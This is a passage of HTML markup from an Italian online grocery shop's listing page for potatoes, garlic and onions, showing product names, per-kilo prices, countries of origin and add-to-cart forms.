				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4916-cipolle-dolci.html">CIPOLLE DOLCI</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:999814,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:999814,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4916&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: CILE
CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">4,50 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4916" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4916-cipolle-dolci.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4809" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4809-cipollotto-bianco.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4809-cipollotto-bianco.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/4603-home_default/cipollotto-bianco.jpg"
					alt = "CIPOLLOTTO BIANCO"
					data-full-size-image-url = "https://fumagallidelivery.com/4603-large_default/cipollotto-bianco.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00262</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4809-cipollotto-bianco.html">CIPOLLOTTO BIANCO</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:999872.5,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:999872.5,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4809&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza: Italia.
CAT: I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">3,50 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4809" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4809-cipollotto-bianco.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="5668" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/5668-patate-bianche.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/5668-patate-bianche.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/5589-home_default/patate-bianche.jpg"
					alt = "PATATE BIANCHE"
					data-full-size-image-url = "https://fumagallidelivery.com/5589-large_default/patate-bianche.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00100</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/5668-patate-bianche.html">PATATE BIANCHE</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:99076.9,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:99076.9,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=5668&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						PATATE A PASTA BIANCA. Farinose, molto ricche di amido. Sono adatte alla preparazione del purè, degli gnocchi, delle crocchette, degli sformati e, in generale, per tutti i composti morbidi a base di patate.
Provenienza: Italia.
CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">1,35 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="5668" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/5668-patate-bianche.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13805" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/verdura-pronto-uso/13805-patate-chips-mix-4-gamma-250-gr.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/verdura-pronto-uso/13805-patate-chips-mix-4-gamma-250-gr.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6233-home_default/patate-chips-mix-4-gamma-250-gr.jpg"
					alt = "PATATE CHIPS MIX 4 GAMMA..."
					data-full-size-image-url = "https://fumagallidelivery.com/6233-large_default/patate-chips-mix-4-gamma-250-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>05028</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/verdura-pronto-uso/13805-patate-chips-mix-4-gamma-250-gr.html">PATATE CHIPS MIX 4 GAMMA 250 GR</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999981,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999981,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13805&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Chips di patate pronte da cuocere.

Contiene: patate, patate dolci, in proporzione variabile.
Provenienza in base alla disponibilità: Italia, Francia, Germania.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">2,59 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13805" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/verdura-pronto-uso/13805-patate-chips-mix-4-gamma-250-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4869" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4869-topinambur-a-peso.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4869-topinambur-a-peso.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1410-novita'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:15%;"><span style="background-color:#8bcc00;color:#ffffff;font-family:Arial;font-size:10px;"><i>SPECIALITÁ</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6428-home_default/topinambur-a-peso.jpg"
					alt = "TOPINAMBUR A PESO"
					data-full-size-image-url = "https://fumagallidelivery.com/6428-large_default/topinambur-a-peso.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00904</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4869-topinambur-a-peso.html">TOPINAMBUR A PESO</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:999925.8,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:999925.8,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4869&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza: Italia.
CAT: I°

					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">3,80 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4869" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4869-topinambur-a-peso.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4806" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4806-scalogno-250-gr.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4806-scalogno-250-gr.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/4600-home_default/scalogno-250-gr.jpg"
					alt = "SCALOGNO 250 GR"
					data-full-size-image-url = "https://fumagallidelivery.com/4600-large_default/scalogno-250-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00270</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4806-scalogno-250-gr.html">SCALOGNO 250 GR</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999272,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999272,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4806&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Con un gusto a metà fra aglio e cipolla, si utilizza principalmente cotto per soffritti saporiti.
Provenienza: Francia
CAT: I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">1,80 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4806" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4806-scalogno-250-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4807" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4807-aglio-200-gr.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4807-aglio-200-gr.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/4601-home_default/aglio-200-gr.jpg"
					alt = "AGLIO 200 GR"
					data-full-size-image-url = "https://fumagallidelivery.com/4601-large_default/aglio-200-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00359</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4807-aglio-200-gr.html">AGLIO 200 GR</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999410,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999410,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4807&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						N.3 BULBI SELEZIONATI.
Provenienza: SPAGNA
CAT: I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">1,45 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4807" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4807-aglio-200-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="5670" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/5670-patate.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/5670-patate.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
